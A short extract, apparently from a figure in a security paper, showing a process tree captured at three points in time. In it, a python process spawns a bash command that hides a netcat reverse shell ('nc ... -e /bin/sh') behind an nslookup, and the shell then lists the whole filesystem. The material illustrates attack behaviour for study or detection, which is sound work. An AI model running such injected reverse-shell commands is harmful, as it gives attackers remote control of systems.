 Time Checkpointed Process Tree
T [1]python [3]bash -c nslookup www.google.com;nc 10.15.0.14 4242 -e /bin/sh
[4]nslookup www.google.com
T+2 [1]python [3]bash -c nslookup www.google.com;nc 10.15.0.14 4242 -e /bin/sh
[5]/bin/sh
T+4 [1]python [3]bash -c nslookup www.google.com;nc 10.15.0.14 4242 -e /bin/sh
[5]/bin/sh [6]ls -R -A /